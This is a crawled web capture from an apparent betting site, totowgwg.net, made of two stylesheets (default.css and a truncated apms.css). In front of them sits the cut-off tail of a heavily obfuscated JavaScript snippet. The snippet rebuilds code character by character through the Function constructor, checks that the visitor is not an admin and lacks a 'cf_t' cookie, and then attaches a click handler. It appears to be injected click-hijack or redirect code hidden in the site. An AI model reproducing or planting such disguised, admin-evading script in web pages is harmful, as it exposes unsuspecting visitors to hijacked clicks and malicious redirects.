'+'u'+'n'+'e'+'s'+'c'+'a'+'p'+'e'+'('+'"'+'%'+'5'+'f'+'"'+')')()+'i'+'s'+[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('r'+'e'+'t'+'u'+'r'+'n'+' '+'u'+'n'+'e'+'s'+'c'+'a'+'p'+'e'+'('+'"'+'%'+'5'+'f'+'"'+')')()+'a'+'d'+'m'+'i'+'n'+'='+'"'+'b'+'o'+'a'+'r'+'d'+'"'+"'"+')'+' '+'='+'='+'='+' '+'0'+' '+'&'+'&'+'\n'+' '+' '+' '+' '+'!'+'g'+'e'+'t'+'C'+'o'+'o'+'k'+'i'+'e'+'('+'"'+'c'+'f'+[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('r'+'e'+'t'+'u'+'r'+'n'+' '+'u'+'n'+'e'+'s'+'c'+'a'+'p'+'e'+'('+'"'+'%'+'5'+'f'+'"'+')')()+'t'+'"'+')'+'\n'+')'+' '+'{'+'\n'+' '+' '+' '+' '+'a'+'t'+'t'+'a'+'c'+'h'+'C'+'l'+'i'+'c'+'k'+'H'+'a'+'n'+'d'+'l'+'e'+'r'+'('+')'+';'+'\n'+'}'+'\n'+'\n'+' '+' '+' '+' '+'}'+')'+';'+'\n'+'}'+')'+'('+')'+';')()

--- FILE ---
content_type: text/css
request_url: https://totowgwg.net/css/default.css?ver=230415
body_size: 2983
content:
@charset "utf-8";#hd_pop,.hd_pops_con img{max-width:100%}#captcha #captcha_mp3,#captcha #captcha_reload{left:161px;margin:0;width:31px;height:31px;border:0;padding:0;cursor:pointer}.tbl_head01 td,.tbl_head02 td,p{word-break:break-all}#bo_v_title,#bo_vc h2,#container_title,body,button,h1,h2,h3,h4,h5,h6,input,select,textarea{font-family:dotum}body{margin:0;padding:0;font-size:.75em}fieldset,form,h1,h2,h3,h4,h5,h6,html,img{margin:0;padding:0;border:0}h1,h2,h3,h4,h5,h6{font-size:1em}#captcha legend,#ctt header h1,#hd_pop h2,legend{font-size:0;line-height:0;position:absolute;overflow:hidden}.sv_nojs .sv,article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}#ft ul,#hd ul,nav ul{margin:0;padding:0;list-style:none}#captcha legend,legend{margin:0;padding:0;text-indent:-9999em}button,button.btn_frmline,input{font-size:1em}button,img,input,label,select{vertical-align:middle}button,input{margin:0;padding:0}button{cursor:pointer}select,textarea{font-size:1em}select{margin:0}p{margin:0;padding:0}hr{display:none}pre{overflow-x:scroll;font-size:1.1em}.btn_b01:hover,a.btn01:focus,a.btn01:hover,a.btn_b01:focus,a:link,a:visited{color:#000;text-decoration:none}a:active,a:focus,a:hover{color:#dc143c;text-decoration:none}#hd_pop{z-index:99999;position:relative;margin:0 auto;width:970px;height:0}.hd_pops{position:absolute;border:1px solid #e9e9e9;background:#fff}.hd_pops_footer{font-size:12px;padding:10px 0;background:#000;color:#fff;text-align:right}#hd_login_msg,#skip_to_container a,.msg_sound_only,.sound_only{font-size:0;line-height:0;position:absolute;top:0;left:0}.hd_pops_footer button{margin-right:5px;padding:5px 10px;border:0;background:#393939;color:#fff}.copymove_current{float:right;color:#ff3061}.copymove_currentbg{background:#f4f4f4}#hd_login_msg{overflow:hidden}.msg_sound_only,.sound_only{display:inline-block!important;margin:0!important;padding:0!important;border:0!important;overflow:hidden!important}#captcha,.btn_cke_sc{display:inline-block}#captcha,.sv_wrap{position:relative}#skip_to_container a{z-index:100000;width:0;height:0;overflow:hidden}#skip_to_container a:active,#skip_to_container a:focus{width:100%;height:75px;background:#21272e;color:#fff;font-size:2em;font-weight:700;text-align:center;text-decoration:none;line-height:3.3em}.img_fix{width:100%;height:auto}#captcha #captcha_img{width:160px;height:60px;border:1px solid #e9e9e9;vertical-align:top;padding:0;margin:0}#captcha #captcha_mp3{position:absolute;top:0;background:0 0;vertical-align:middle;overflow:hidden}#captcha #captcha_mp3 span{position:absolute;top:0;left:0;width:31px;height:31px;background:url('../img/a_captcha.png') no-repeat}#captcha #captcha_reload{position:absolute;top:31px;background:url('../img/a_captcha.png') 0 -30px no-repeat;vertical-align:middle;overflow:hidden;border-top:1px solid #ccc;text-indent:-999px}#captcha #captcha_key,#captcha.m_captcha #captcha_key{padding:0 5px;background:#f7f7f7;text-align:center;font-weight:700}#captcha #captcha_key{margin:0 0 0 33px;width:70px;height:60px;border:1px solid #b8c9c2;font-size:1.333em;line-height:2.8em;vertical-align:top}#captcha #captcha_info,#captcha.m_captcha #captcha_info{display:block;margin:5px 0 0;font-size:.95em;letter-spacing:-.1em}#captcha.m_captcha #captcha_img{width:160px;height:60px;border:1px solid #e9e9e9;margin-bottom:3px;margin-top:5px;display:block}#captcha.m_captcha #captcha_reload{text-indent:-999px}#captcha.m_captcha #captcha_key{margin:0 0 0 3px;width:115px;height:29px;border:1px solid #b8c9c2;font-size:1.333em;line-height:29px}#captcha.m_captcha #captcha_mp3{width:31px;height:31px;background:url('../img/a_captcha.png') no-repeat;vertical-align:top;overflow:hidden;cursor:pointer;text-indent:-9999px;border:none}.cke_sc{margin:0 0 5px;text-align:right}.btn_confirm,.cke_sc_def,.ctt_img,.empty_list,.empty_table,.tbl_head01 thead th,.tbl_head02 thead th,.td_board,.td_category,.td_chk,.td_date,.td_datetime,.td_group,.td_mb_id,.td_mng,.td_nick,.td_numbig,.td_stat{text-align:center}.btn_cke_sc{padding:0 10px;height:23px;border:1px solid #ccc;background:#fafafa;color:#000;text-decoration:none;line-height:1.9em;vertical-align:middle;cursor:pointer}.cke_sc_def{margin:0 0 5px;padding:10px;border:1px solid #ccc;background:#f7f7f7}.cke_sc_def dl{margin:0 0 5px;text-align:left;zoom:1}.cke_sc_def dl:after,.new_win .win_ul:after{display:block;visibility:hidden;clear:both;content:""}.cke_sc_def dd,.cke_sc_def dt{float:left;margin:0;padding:5px 0;border-bottom:1px solid #e9e9e9}a.btn01,a.btn_cancel,button.btn01{display:inline-block;padding:7px;line-height:12px;border:1px solid #ccc;background:#fafafa;color:#000}.cke_sc_def dt{width:20%;font-weight:700}.cke_sc_def dd{width:30%}.btn_cke_sc_close{background:#333;padding:5px;border:none;color:#fff}a.btn01,a.btn_cancel{text-decoration:none;vertical-align:middle}button.btn01{margin:0;text-decoration:none}a.btn02,a.btn_b02,button.btn02{border:1px solid #3b3c3f;padding:7px;line-height:12px;display:inline-block;text-decoration:none}button.btn01:focus,button.btn01:hover,button.btn02:focus,button.btn02:hover{color:#fff}a.btn02,a.btn_b02{background:#4b545e;color:#fff;vertical-align:middle}.btn02:hover,.btn_b02:hover,a.btn02:focus,a.btn_admin:focus,a.btn_admin:hover,a.btn_b02:focus{color:#fff;text-decoration:none}button.btn02{margin:0;background:#4b545e;color:#fff}.btn_submit{padding:7px;line-height:12px;border:0;background:#ff3061;color:#fff;letter-spacing:-.1em;cursor:pointer}fieldset .btn_submit{padding:6px 7px;line-height:12px;vertical-align:middle}.tbl_head01 thead th input,.tbl_head02 thead th input,button.btn_cancel{vertical-align:top}button.btn_cancel{display:inline-block;padding:7px;line-height:12px;border:1px solid #ccc;background:#fafafa;color:#000;text-decoration:none}a.btn_frmline,button.btn_frmline{display:inline-block;padding:0 5px;height:24px;border:0;background:#333;color:#fff;letter-spacing:-.1em;text-decoration:none;vertical-align:top}.btn_bo_adm input,a.btn_admin,a.btn_b01{padding:7px;line-height:12px}a.btn_frmline{line-height:24px}a.btn_b01{display:inline-block;border:1px solid #d9ded9;background:#f2f5f9;color:#000;text-decoration:none;vertical-align:middle}a.btn_admin{display:inline-block;border:1px solid #e8180c;background:#e8180c;color:#fff;text-decoration:none;vertical-align:middle}#ctt,#validation_check p,.tbl_frm01 th{border:1px solid #e9e9e9}.cnt_cmt{display:inline-block;margin:0 0 0 3px;font-weight:700}#bo_vc h2{padding:0;margin:0;font-size:12px;font-weight:700}#bo_vc_w ol{padding:0;margin:0;list-style:none}#bo_v_title{margin:0;font-weight:700;line-height:18px}#bo_v_link li{line-height:14px}#container_title{font-size:16px;padding:0;margin:0 0 15px}#gall_ul{line-height:16px}#gall_ul .gall_text_href{line-height:22px}.tbl_frm01 table,.tbl_wrap table{width:100%;border-collapse:collapse;border-spacing:0}.tbl_wrap caption{padding:10px 0;font-weight:700;text-align:left}.tbl_head01,.tbl_head02{margin:0 0 10px}.pg_wrap,.tbl_frm01{margin:0 0 20px}.rg_em caption,.tbl_head01 caption,.tbl_head02 caption{padding:0;font-size:0;line-height:0;overflow:hidden}.tbl_head01 thead th{padding:12px 0;line-height:12px;border-top:1px solid #d1dee2;border-bottom:1px solid #d1dee2;background:#e5ecef;color:#383838;font-size:.95em;letter-spacing:-.1em}.tbl_head01 thead a,.tbl_head02 thead a{color:#383838}.tbl_head01 tfoot td,.tbl_head01 tfoot th,.tbl_head02 tfoot td,.tbl_head02 tfoot th{padding:10px 0;border-top:1px solid #c1d1d5;border-bottom:1px solid #c1d1d5;background:#d7e0e2;text-align:center}.tbl_head01 tbody th,.tbl_head01 td{border-top:1px solid #e9e9e9;border-bottom:1px solid #e9e9e9}.tbl_head01 tbody th{padding:8px 0}.tbl_head01 td{padding:8px 5px;line-height:1.5em}.tbl_head02 thead th{padding:5px 0;border-top:1px solid #d1dee2;border-bottom:1px solid #d1dee2;background:#e5ecef;color:#383838;font-size:.95em;letter-spacing:-.1em}.tbl_frm01 td,.tbl_head02 tbody th,.tbl_head02 td{border-top:1px solid #e9e9e9;border-bottom:1px solid #e9e9e9}.tbl_head02 tbody th{padding:5px 0}.tbl_head02 td{padding:5px 3px;line-height:1.4em}#fboardlist a.bo_cate_link{font-weight:400}#fboardlist input[type=checkbox],.tbl_frm01 input[type=checkbox]{outline-offset:0px;outline:0;padding:0;margin:0;vertical-align:middle}#bo_sch legend{border:0}.tbl_frm01 th{width:70px;padding:7px 13px;border-left:0;background:#f5f8f9;text-align:left;white-space:nowrap}.tbl_frm01 td{padding:7px 10px;background:0 0}.frm_input,.tbl_frm01 textarea{border:1px solid #e4eaec;background:#f7f7f7;color:#000;vertical-align:middle;line-height:2em}.tbl_frm01 textarea{padding:2px 2px 3px;width:98%;height:100px}.frm_input{height:22px}.tbl_frm01 th label{font-weight:700;vertical-align:middle;margin:0}.tbl_frm01 td label{font-weight:400;vertical-align:middle;margin:0}.new_win .win_btn a:focus,.new_win .win_btn a:hover,.pg a:focus,.pg a:hover,.sv_wrap a:active,.sv_wrap a:focus,.sv_wrap a:hover,.tbl_frm01 a{text-decoration:none}.tbl_frm01 .frm_file{display:block;margin-bottom:5px}.tbl_frm01 .frm_info{display:block;padding:0 0 5px;line-height:1.4em}.empty_table{padding:50px 0!important}.empty_list{padding:20px 0!important}.required,textarea.required{background:url('../img/wrest.gif') top right no-repeat #f7f7f7!important}.td_board{width:120px}.td_category,.td_mng,.td_numbig{width:80px}.td_chk{width:30px}.td_date,.td_stat{width:60px}.td_datetime{width:110px}.td_group,.td_mb_id,.td_nick{width:100px}.td_name{width:100px;text-align:left}.td_num{width:50px;text-align:center}.txt_active{color:#5d910b}.txt_done{color:#e8180c}.txt_expired{color:#ccc}.txt_rdy{color:#8abc2a}.new_win .tbl_wrap{margin:0 20px}.new_win #win_title{margin:0 0 20px;padding:20px;border-top:3px solid #333;border-bottom:1px solid #dde4e9;background:#fff;font-size:1.2em}.new_win #win_title .sv{font-size:.75em;line-height:1.2em}.new_win .win_ul{margin:-20px 0 20px;padding:0 20px;border-bottom:1px solid #455255;background:#484848;list-style:none;zoom:1}.new_win .win_ul li{float:left;margin-left:-1px}.new_win .win_ul a{display:block;padding:10px 10px 8px;border-right:1px solid #455255;border-left:1px solid #455255;color:#fff;font-family:dotum;font-weight:700;text-decoration:none}.new_win .win_desc{padding:20px}.new_win .win_btn{clear:both;padding:20px;text-align:center}.new_win .win_btn button{display:inline-block;padding:0 10px;height:30px;border:0;background:#4b545e;color:#fff;line-height:2em;cursor:pointer}.new_win .win_btn input{padding:0 10px;height:30px;line-height:2em}.new_win .win_btn a{display:inline-block;padding:0 10px;height:30px;background:#4b545e;color:#fff;vertical-align:middle;line-height:2.4em}#ctt{margin:10px 0;padding:10px}.ctt_admin{text-align:right}#ctt_con{padding:10px 0}.sch_word{color:#ff3061}#validation_check{margin:100px auto;width:500px}#validation_check h1{margin-bottom:20px;font-size:1.3em}#validation_check p{margin-bottom:20px;padding:30px 20px;background:#fff}.sv_wrap{display:inline-block;font-weight:400}.sv_wrap .sv{z-index:1000;display:none;margin:5px 0 0;border:1px solid #283646}.sv_wrap .sv a{display:inline-block;margin:0;padding:3px;width:94px;border-bottom:1px solid #283646;background:#111;color:#fff!important}.sv_on{display:block!important;position:absolute;top:10px;left:20px;width:auto;height:auto}.pg_wrap{clear:both;padding:20px 0 0;text-align:center}.pg_current,.pg_page{display:inline-block;padding:0 8px;height:25px;color:#000;letter-spacing:0;line-height:2.2em;vertical-align:middle}.pg_page{background:#e4eaec;text-decoration:none}.pg_current{display:inline-block;margin:0 4px 0 0;background:#333;color:#fff;font-weight:400}.rg_em{margin-top:5px}#captcha.m_captcha audio{width:187px;display:block;margin:5px 0 10px}#captcha.m_captcha #captcha_key{margin-left:3px}#captcha.m_captcha #captcha_reload span{background:0 0;display:inline}#captcha.m_captcha #captcha_reload{position:relative;width:auto;top:0;left:0;margin:0;padding:0 10px;height:43px;border:0;background:#e4eaec;vertical-align:middle;overflow:hidden;cursor:pointer}

--- FILE ---
content_type: text/css
request_url: https://totowgwg.net/css/apms.css?ver=230415
body_size: 9715
content:
@charset "UTF-8";.div-iframe,.img-exif,.img-exif img,.img-tag,.page-wrap img,.shadow-line{max-width:100%}.flip-container,.flip-horizontal{-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d}.div-ul li,ul.div-ring h4{line-height:26px}.div-title,.talker-photo i,.talker-photo img{float:left}.alazy,.btn-wset,.hidden-img{display:none}.page-wrap p{padding:0;margin:0}.hash-tag{font-weight:700}.black,.guest,.member,i.black{color:#333}#nameContextMenu{background:#000;color:#fff;padding:6px 0!important;z-index:9999}#nameContextMenu a{color:#fff;font-size:12px;line-height:20px;display:block;padding:0 8px}#nameContextMenu a:hover{color:red}#nameContextMenu td{padding:0!important;border:0!important}#autosave_pop ul{padding:0!important;list-style:none!important}#autosave_pop li,.block,.boxframe embed,.boxframe iframe,.boxframe object{display:block}#viewModalLoading{position:absolute;left:50%;top:50%;margin-left:-90px;margin-top:-90px;display:none}#viewModal .modal-body{-webkit-overflow-scrolling:touch}.img-tag{border:0}.img-exif{margin:0 auto 30px}.img-exif img{display:block;margin:0 auto!important}.img-exif .exif-data{padding:15px;margin-top:15px;background:#fafafa;border:1px solid #eee;line-height:20px;color:#333;overflow:hidden}.div-progress .sr-score,.div-progress.progress .sr-only{font-family:tahoma,sans-serif;line-height:28px;font-size:12px}.img-exif ul.iptc-list{padding:0 5px 6px;margin:0 0 15px;border-bottom:1px dotted #bbb;list-style:none}.img-exif ul.iptc-list li{margin-bottom:4px}.img-exif ul.exif-list{padding:0 0 0 20px;margin:0}.img-exif ul.exif-list:after{display:block;visibility:hidden;clear:both;content:""}.img-exif ul.exif-list li{float:left;padding-right:20px;width:33.333%}@media all and (max-width:767px){.responsive .img-exif ul.exif-list li{width:50%}}@media all and (max-width:420px){.responsive .img-exif ul.exif-list li{width:100%}}.div-iframe{margin:0 auto}.apms-autosize,.div-iframe .iframe-wrap{position:relative;height:0;padding-bottom:56.25%;overflow:hidden;margin:0}.apms-autosize embed,.apms-autosize iframe,.apms-autosize object,.div-iframe .iframe-wrap embed,.div-iframe .iframe-wrap iframe,.div-iframe .iframe-wrap object{position:absolute;top:0;left:0;width:100%;height:100%}.div-panel.panel-group{margin-bottom:30px}.div-panel.panel-group.no-bottom,.div-tab-bottom.tabs,.div-tab-btn.tabs,.div-tab-top.tabs,.div-tab.tabs{margin-bottom:0}.div-panel.panel-group .panel{border:0;box-shadow:none;-webkit-box-shadow:none;border-radius:0}.div-panel.panel-group .panel+.panel{margin-top:0;border:0}.div-panel.panel-group .panel-heading{position:relative;background:0 0;padding:0;border-radius:0}.div-panel.panel-group .panel-heading::after{content:""}.div-panel.panel-group .list-group .list-group-item .rank-icon,.div-panel.panel-group .panel-heading .rank-icon{margin-top:3px}.div-panel.panel-group .panel-heading a{outline:0;display:block;padding:10px 0;border-radius:0;border-top:1px solid #ebebeb}.div-panel.panel-group .panel:first-child .panel-heading a{border-top:0}.div-panel.panel-group .panel:last-child .panel-heading a{border-bottom:1px solid #ebebeb}.div-panel.panel-group .panel-heading a .panel-icon::after{font-family:dotum;text-align:center;line-height:18px;font-size:14px;display:inline-block;width:18px;height:18px;margin-right:2px;background:#333;color:#fff;content:"+"}.div-panel.panel-group .panel-heading a.active{color:#e91b23;border-bottom:1px solid #373737!important}.div-panel.panel-group .panel-heading a.active .panel-icon::after{background:#e91b23;color:#fff;content:"-"}.div-panel.panel-group .panel-body{margin:0;border:0!important;border-radius:0;padding-left:25px}.div-panel.panel-group .list-group{margin:0;border:0;border-radius:0}.div-panel.panel-group .list-group .list-group-item{margin-bottom:0;border:0;border-radius:0;padding:4px 0 4px 25px;word-break:break-all}.div-panel.panel-group a.active.list-group-item,.div-panel.panel-group a.active.list-group-item:focus,.div-panel.panel-group a.active.list-group-item:hover{background-color:#f5f5f5;color:#dc143c;border-color:none;font-weight:700}.tabs li a{cursor:pointer!important}.div-tab-bottom.tabs::after,.div-tab-bottom.tabs::before,.div-tab-btn.tabs::after,.div-tab-btn.tabs::before,.div-tab-top.tabs::after,.div-tab-top.tabs::before,.div-tab.tabs::after,.div-tab.tabs::before{display:table;content:" "}.div-tab-bottom.tabs::after,.div-tab-btn.tabs::after,.div-tab-top.tabs::after,.div-tab.tabs::after,.form-box::after{clear:both}.boxframe.box-bottomshadow,.div-tab-bottom.tabs ul.nav-tabs,.div-tab-top.tabs ul.nav-tabs,.div-tab.tabs ul.nav-tabs,.imgframe.img-bottomshadow,.talk-box{margin:0}.div-tab.tabs div.tab-content{border-width:0 1px 1px;border-style:solid;border-color:#ddd;padding:15px}.div-tab-bottom.tabs div.tab-content,.div-tab-top.tabs div.tab-content{border:0;padding:15px 0}.div-tab-bottom.tabs div.tab-content,.div-tab-top.tabs div.tab-content,.div-tab.tabs div.tab-content{border-radius:0;border-image:none;box-shadow:none;background-color:#fff;-webkit-box-shadow:0;-moz-box-shadow:none;-moz-border-radius:none;-webkit-border-radius:0}.div-tab.tabs ul.nav-tabs li{background:#f7f7f7;border-image:none;color:#333;margin-right:0;border:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;border-top:1px solid #ddd;border-left:1px solid #e6e6e6;border-image:none;line-height:14px!important}.div-tab.tabs ul.nav-tabs li:focus,.div-tab.tabs ul.nav-tabs li:hover{border:0;border-top:1px solid #ddd;border-left:1px solid #e6e6e6;border-image:none}.div-tab.tabs ul.nav-tabs li:first-child{border-left:1px solid #ddd;margin-left:0}.div-tab.tabs ul.nav-tabs li:last-child,.div-tab.tabs ul.nav-tabs li:last-child:hover{border-right:1px solid #ddd}.div-tab.tabs ul.nav-tabs li.active{background:#fff;border-top:1px solid #333}.div-tab.tabs ul.nav-tabs li a,.div-tab.tabs ul.nav-tabs li a:focus,.div-tab.tabs ul.nav-tabs li a:hover,.div-tab.tabs ul.nav-tabs li:first-child a,.div-tab.tabs ul.nav-tabs li:first-child a:focus,.div-tab.tabs ul.nav-tabs li:first-child a:hover,.div-tab.tabs ul.nav-tabs li:last-child a,.div-tab.tabs ul.nav-tabs li:last-child a:focus,.div-tab.tabs ul.nav-tabs li:last-child a:hover{color:#333;border:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;background:0 0;border-top:1px solid transparent;border-bottom:1px solid #ddd;margin:0;line-height:14px!important}.div-tab.tabs ul.nav-tabs li.active a,.div-tab.tabs ul.nav-tabs li.active a:focus,.div-tab.tabs ul.nav-tabs li.active a:hover,.div-tab.tabs ul.nav-tabs li.active:first-child a,.div-tab.tabs ul.nav-tabs li.active:first-child a:focus,.div-tab.tabs ul.nav-tabs li.active:first-child a:hover,.div-tab.tabs ul.nav-tabs li.active:last-child a,.div-tab.tabs ul.nav-tabs li.active:last-child a:focus,.div-tab.tabs ul.nav-tabs li.active:last-child a:hover{color:#333;border:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;background:0 0;border-top:1px solid #333;border-bottom:1px solid transparent;margin:0;line-height:14px!important}.div-tab-bottom.tabs ul.nav-tabs,.div-tab-top.tabs ul.nav-tabs{background:0 0;border-image:none;color:#333;margin:0;border:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;border-image:none;line-height:18px;border-top:1px solid #ddd;border-bottom:1px solid #ddd}.div-tab-bottom.tabs ul.nav-tabs li,.div-tab-top.tabs ul.nav-tabs li{border:0;margin:0;line-height:14px!important}.div-tab-top.tabs ul.nav-tabs li a,.div-tab-top.tabs ul.nav-tabs li a:focus,.div-tab-top.tabs ul.nav-tabs li a:hover,.div-tab-top.tabs ul.nav-tabs li:first-child a,.div-tab-top.tabs ul.nav-tabs li:first-child a:focus,.div-tab-top.tabs ul.nav-tabs li:first-child a:hover,.div-tab-top.tabs ul.nav-tabs li:last-child a,.div-tab-top.tabs ul.nav-tabs li:last-child a:focus,.div-tab-top.tabs ul.nav-tabs li:last-child a:hover{color:#333;border:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;background:0 0;border-top:2px solid transparent;border-bottom:0;padding:12px 12px 10px;margin-top:-1px;line-height:14px!important}.div-tab-top.tabs ul.nav-tabs li.active a,.div-tab-top.tabs ul.nav-tabs li.active a:focus,.div-tab-top.tabs ul.nav-tabs li.active a:hover,.div-tab-top.tabs ul.nav-tabs li.active:first-child a,.div-tab-top.tabs ul.nav-tabs li.active:first-child a:focus,.div-tab-top.tabs ul.nav-tabs li.active:first-child a:hover,.div-tab-top.tabs ul.nav-tabs li.active:last-child a,.div-tab-top.tabs ul.nav-tabs li.active:last-child a:focus,.div-tab-top.tabs ul.nav-tabs li.active:last-child a:hover{color:#333;border:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;background:0 0;border-top:2px solid #333;border-bottom:0;padding:12px 12px 10px;line-height:14px!important}.div-tab-bottom.tabs ul.nav-tabs li a,.div-tab-bottom.tabs ul.nav-tabs li a:focus,.div-tab-bottom.tabs ul.nav-tabs li a:hover,.div-tab-bottom.tabs ul.nav-tabs li:first-child a,.div-tab-bottom.tabs ul.nav-tabs li:first-child a:focus,.div-tab-bottom.tabs ul.nav-tabs li:first-child a:hover,.div-tab-bottom.tabs ul.nav-tabs li:last-child a,.div-tab-bottom.tabs ul.nav-tabs li:last-child a:focus,.div-tab-bottom.tabs ul.nav-tabs li:last-child a:hover{color:#333;border:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;background:0 0;border-bottom:2px solid transparent;border-top:0;padding:12px 12px 10px;margin-bottom:-1px;line-height:14px!important}.div-tab-bottom.tabs ul.nav-tabs li.active a,.div-tab-bottom.tabs ul.nav-tabs li.active a:focus,.div-tab-bottom.tabs ul.nav-tabs li.active a:hover,.div-tab-bottom.tabs ul.nav-tabs li.active:first-child a,.div-tab-bottom.tabs ul.nav-tabs li.active:first-child a:focus,.div-tab-bottom.tabs ul.nav-tabs li.active:first-child a:hover,.div-tab-bottom.tabs ul.nav-tabs li.active:last-child a,.div-tab-bottom.tabs ul.nav-tabs li.active:last-child a:focus,.div-tab-bottom.tabs ul.nav-tabs li.active:last-child a:hover{color:#333;border:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;background:0 0;border-bottom:2px solid #333;border-top:0;padding:12px 12px 10px;line-height:14px!important}.div-tab-line.tabs ul.nav-tabs li a,.div-tab-line.tabs ul.nav-tabs li a:focus,.div-tab-line.tabs ul.nav-tabs li a:hover,.div-tab-line.tabs ul.nav-tabs li:first-child a,.div-tab-line.tabs ul.nav-tabs li:first-child a:focus,.div-tab-line.tabs ul.nav-tabs li:first-child a:hover,.div-tab-line.tabs ul.nav-tabs li:last-child a,.div-tab-line.tabs ul.nav-tabs li:last-child a:focus,.div-tab-line.tabs ul.nav-tabs li:last-child a:hover{color:#333;border:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;background:0 0;border-top:0;border-bottom:2px solid transparent;padding:12px 12px 10px;margin:-1px 0;line-height:14px!important}.div-tab-line.tabs ul.nav-tabs li.active a,.div-tab-line.tabs ul.nav-tabs li.active a:focus,.div-tab-line.tabs ul.nav-tabs li.active a:hover,.div-tab-line.tabs ul.nav-tabs li.active:first-child a,.div-tab-line.tabs ul.nav-tabs li.active:first-child a:focus,.div-tab-line.tabs ul.nav-tabs li.active:first-child a:hover,.div-tab-line.tabs ul.nav-tabs li.active:last-child a,.div-tab-line.tabs ul.nav-tabs li.active:last-child a:focus,.div-tab-line.tabs ul.nav-tabs li.active:last-child a:hover{color:#333;border:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;background:0 0;border-top:2px solid #333;border-bottom:2px solid #333;padding:12px 12px 10px;line-height:14px!important}.div-tab-box.tabs ul.nav-tabs{margin:0;padding:0;border:0;border-left:1px solid #ddd}.div-tab-box.tabs ul.nav-tabs li a{padding:10px 15px;background:#f7f7f7;color:#333;margin-right:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;border:1px solid #ddd}.div-tab-box.tabs ul.nav-tabs li.active a{background:#333;color:#fff;font-weight:700;border:1px solid #333;cursor:pointer}.div-tab-btn.tabs{border:0;padding:0}.div-tab-btn.tabs ul.nav-tabs{border:0;border-top:1px solid #ddd;border-bottom:1px solid #ddd;padding:5px 0}.div-tab-btn.tabs ul.nav-tabs li{border:0;margin:5px 0;padding:0}.div-tab-btn.tabs ul.nav-tabs li a{padding:7px 15px!important;background:0 0;border:0!important;margin:0;font-weight:400}.div-tab-btn.tabs ul.nav-tabs li.active a{border:0;color:#fff;font-weight:400;background:#333;cursor:pointer}.tabs-black-top.tabs ul.nav-tabs li.active,.tabs-black-top.tabs ul.nav-tabs li.active a,.tabs-color-top.tabs ul.nav-tabs li.active,.tabs-color-top.tabs ul.nav-tabs li.active a{border-top-color:#333!important}.tabs-darkred-top.tabs ul.nav-tabs li.active,.tabs-darkred-top.tabs ul.nav-tabs li.active a{border-top-color:#aa3c3f!important}.tabs-crimson-top.tabs ul.nav-tabs li.active,.tabs-crimson-top.tabs ul.nav-tabs li.active a{border-top-color:#dc143c!important}.tabs-red-top.tabs ul.nav-tabs li.active,.tabs-red-top.tabs ul.nav-tabs li.active a{border-top-color:#e91b23!important}.tabs-orangered-top.tabs ul.nav-tabs li.active,.tabs-orangered-top.tabs ul.nav-tabs li.active a{border-top-color:#ff4500!important}.tabs-orange-top.tabs ul.nav-tabs li.active,.tabs-orange-top.tabs ul.nav-tabs li.active a{border-top-color:#f09614!important}.tabs-green-top.tabs ul.nav-tabs li.active,.tabs-green-top.tabs ul.nav-tabs li.active a{border-top-color:#8cc346!important}.tabs-lightgreen-top.tabs ul.nav-tabs li.active,.tabs-lightgreen-top.tabs ul.nav-tabs li.active a{border-top-color:#a0c850!important}.tabs-deepblue-top.tabs ul.nav-tabs li.active,.tabs-deepblue-top.tabs ul.nav-tabs li.active a{border-top-color:#007db4!important}.tabs-skyblue-top.tabs ul.nav-tabs li.active,.tabs-skyblue-top.tabs ul.nav-tabs li.active a{border-top-color:#64c3f5!important}.tabs-blue-top.tabs ul.nav-tabs li.active,.tabs-blue-top.tabs ul.nav-tabs li.active a{border-top-color:#3498db!important}.tabs-navy-top.tabs ul.nav-tabs li.active,.tabs-navy-top.tabs ul.nav-tabs li.active a{border-top-color:#323c46!important}.tabs-violet-top.tabs ul.nav-tabs li.active,.tabs-violet-top.tabs ul.nav-tabs li.active a{border-top-color:#553c7d!important}.tabs-yellow-top.tabs ul.nav-tabs li.active,.tabs-yellow-top.tabs ul.nav-tabs li.active a{border-top-color:#f1c40f!important}.tabs-darkgray-top.div-tab.tabs ul.nav-tabs li.active,.tabs-darkgray-top.tabs ul.nav-tabs li.active a{border-top-color:#666!important}.tabs-gray-top.tabs ul.nav-tabs li.active,.tabs-gray-top.tabs ul.nav-tabs li.active a{border-top-color:#888!important}.div-tab.tabs.trans-top ul.nav-tabs li.active,.tabs-lightgray-top.tabs ul.nav-tabs li.active,.tabs-lightgray-top.tabs ul.nav-tabs li.active a{border-top-color:#ddd!important}.tabs-white-top.tabs ul.nav-tabs li.active,.tabs-white-top.tabs ul.nav-tabs li.active a{border-top-color:#fff!important}.tabs-black-bottom.tabs ul.nav-tabs li.active,.tabs-black-bottom.tabs ul.nav-tabs li.active a,.tabs-color-bottom.tabs ul.nav-tabs li.active,.tabs-color-bottom.tabs ul.nav-tabs li.active a{border-bottom-color:#333!important}.tabs-darkred-bottom.tabs ul.nav-tabs li.active,.tabs-darkred-bottom.tabs ul.nav-tabs li.active a{border-bottom-color:#aa3c3f!important}.tabs-crimson-bottom.tabs ul.nav-tabs li.active,.tabs-crimson-bottom.tabs ul.nav-tabs li.active a{border-bottom-color:#dc143c!important}.tabs-red-bottom.tabs ul.nav-tabs li.active,.tabs-red-bottom.tabs ul.nav-tabs li.active a{border-bottom-color:#e91b23!important}.tabs-orangered-bottom.tabs ul.nav-tabs li.active,.tabs-orangered-bottom.tabs ul.nav-tabs li.active a{border-bottom-color:#ff4500!important}.tabs-orange-bottom.tabs ul.nav-tabs li.active,.tabs-orange-bottom.tabs ul.nav-tabs li.active a{border-bottom-color:#f09614!important}.tabs-green-bottom.tabs ul.nav-tabs li.active,.tabs-green-bottom.tabs ul.nav-tabs li.active a{border-bottom-color:#8cc346!important}.tabs-lightgreen-bottom.tabs ul.nav-tabs 